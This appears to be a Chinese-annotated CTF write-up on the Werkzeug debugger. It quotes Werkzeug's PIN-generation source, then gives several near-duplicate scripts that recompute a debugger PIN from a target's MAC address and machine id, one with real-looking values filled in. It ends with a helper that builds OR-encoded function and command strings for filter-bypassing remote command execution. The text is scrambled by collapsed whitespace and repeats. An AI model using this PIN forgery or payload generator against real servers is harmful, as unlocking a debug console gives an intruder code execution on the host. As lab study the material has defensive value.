

try: run_simple(t.cast(str, host), port, self, **options) finally: # reset the first request information if the development server # reset normally. This makes it possible to restart the server # without reloader and that stuff from an interactive shell. self._got_first_request = False
发现有一段代码
1
2
3
from werkzeug.serving import run_simple
try:
    run_simple(t.cast(str, host), port, self, **options)


self.pin_logging = pin_logging if pin_security: # Print out the pin for the debugger on standard out. if os.environ.get("WERKZEUG_RUN_MAIN") == "true"and pin_logging: _log("warning", " * Debugger is active!") ifself.pin isNone: _log("warning", " * Debugger PIN disabled. DEBUGGER UNSECURED!") else: _log("info", " * Debugger PIN: %s", self.pin) else: self.pin = None
self.trusted_hosts: list[str] = [".localhost", "127.0.0.1"] """List of domains to allow requests to the debugger from. A leading dot allows all subdomains. This only allows ``".localhost"`` domains by default. .. versionadded:: 3.0.3 """


defget_pin_and_cookie_name( app: WSGIApplication, ) -> tuple[str, str] | tuple[None, None]: """Given an application object this returns a semi-stable 9 digit pin code and a random key. The hope is that this is stable between restarts to not make debugging particularly frustrating. If the pin was forcefully disabled this returns `None`. Second item in the resulting tuple is the cookie name for remembering. """ pin = os.environ.get("WERKZEUG_DEBUG_PIN") rv = None num = None
# Pin was explicitly disabled if pin == "off": returnNone, None
# Pin was provided explicitly if pin isnotNoneand pin.replace("-", "").isdecimal(): # If there are separators in the pin, return it directly if"-"in pin: rv = pin else: num = pin

try: # getuser imports the pwd module, which does not exist in Google # App Engine. It may also raise a KeyError if the UID does not # have a username, such as in Docker. username = getpass.getuser() # Python >= 3.13 only raises OSError except (ImportError, KeyError, OSError): username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the # computer, not as a security feature. probably_public_bits = [ username, modname, getattr(app, "__name__", type(app).__name__), getattr(mod, "__file__", None), ]
# This information is here to make it harder for an attacker to # guess the cookie name. They are unlikely to be contained anywhere # within the unauthenticated debug page. private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): ifnot bit: continue ifisinstance(bit, str): bit = bit.encode() h.update(bit) h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits if num isNone: h.update(b"pinsalt") num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. if rv isNone: for group_size in5, 4, 3: iflen(num) % group_size == 0: rv = "-".join( num[x : x + group_size].rjust(group_size, "0") for x inrange(0, len(num), group_size) ) break else: rv = num
# This information is here to make it harder for an attacker to # guess the cookie name. They are unlikely to be contained anywhere # within the unauthenticated debug page. private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): ifnot bit: #如果为空就跳过 continue ifisinstance(bit, str): #如果是str类型就encode()转化成字节 bit = bit.encode() h.update(bit) #将每个元素处理累加到哈希值h中 h.update(b"cookiesalt") #加入固定字节 "cookiesalt"
if num isNone: h.update(b"pinsalt")#再累加一层pinsalt num = f"{int(h.hexdigest(), 16):09d}"[:9]#将 SHA1 哈希的十六进制值转为整数转化成9位十进制数字并截取前面9位
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. if rv isNone: for group_size in5, 4, 3:#尝试将 PIN 分组为 5 位、4 位、3 位 iflen(num) % group_size == 0:# rv = "-".join( num[x : x + group_size].rjust(group_size, "0") for x inrange(0, len(num), group_size) ) break else: rv = num
mac ='xxxxxx'.replace(':','')#/sys/class/net/eth0/address获取mac地址 mac=str(int(mac,base=16)) private_bits =[ mac, ""#机器码 ]
h = hashlib.md5() for bit in chain(probably_public_bits, private_bits): ifnot bit: continue ifisinstance(bit, str): bit = bit.encode("utf-8") h.update(bit) h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]
# If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits num=None if num isNone: h.update(b"pinsalt") num = ("%09d" % int(h.hexdigest(), 16))[:9]
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. rv=None if rv isNone: for group_size in5, 4, 3: iflen(num) % group_size == 0: rv = "-".join( num[x : x + group_size].rjust(group_size, "0") for x inrange(0, len(num), group_size) ) break else: rv = num print(rv)
mac ='xxxxxx'.replace(':','')#/sys/class/net/eth0/address获取mac地址 mac=str(int(mac,base=16)) private_bits =[ mac, ""#机器码 ] print(private_bits)
h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): ifnot bit: continue ifisinstance(bit, str): bit = bit.encode() h.update(bit) h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits h.update(b"pinsalt") num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. rv=None if rv isNone: for group_size in5, 4, 3: iflen(num) % group_size == 0: rv = "-".join( num[x: x + group_size].rjust(group_size, "0") for x inrange(0, len(num), group_size) ) break else: rv = num print(rv)
mac ='02:42:ac:0c:de:8a'.replace(':','')#/sys/class/net/eth0/address获取mac地址 mac=str(int(mac,base=16)) private_bits =[ mac, "225374fa-04bc-4346-9f39-48fa82829ca903287d31024982f285492f0b58ee6c3aecd972e6dc7b85209d4b4dc471a9a91f"#机器码 ] print(private_bits)
h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): ifnot bit: continue ifisinstance(bit, str): bit = bit.encode() h.update(bit) h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't # end up with the same value and generate out 9 digits h.update(b"pinsalt") num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if # we don't have a result yet. rv=None if rv isNone: for group_size in5, 4, 3: iflen(num) % group_size == 0: rv = "-".join( num[x: x + group_size].rjust(group_size, "0") for x inrange(0, len(num), group_size) ) break else: rv = num print(rv)

import requests import urllib from sys import * import os defaction(arg): s1="" s2="" for i in arg: f=open("or_rce.txt","r") whileTrue: t=f.readline() if t=="": break if t[0]==i: #print(i) s1+=t[2:5] s2+=t[6:9] break f.close() output="(\""+s1+"\"|\""+s2+"\")" return(output) whileTrue: param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";" print(param)